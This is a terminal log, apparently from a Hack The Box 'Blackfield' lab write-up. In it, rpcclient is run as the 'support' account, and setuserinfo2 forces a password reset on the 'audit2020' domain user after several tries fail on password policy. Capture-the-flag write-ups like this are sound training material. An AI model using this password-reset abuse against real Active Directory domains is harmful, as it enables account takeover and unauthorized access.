 rzgami@kali:~/Desktop/HTB/machines/blackfield$ rpcclient -U blackfield.local/support dc01.blackfield.local
Password for [BLACKFIELD.LOCAL\support]:
rpcclient $> setuserinfo2 audit2020 23 '1234!!!'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 audit2020 23 'test!!!'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 audit2020 23 'test!!!!'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 audit2020 23 'Test!!!!'
rpcclient $>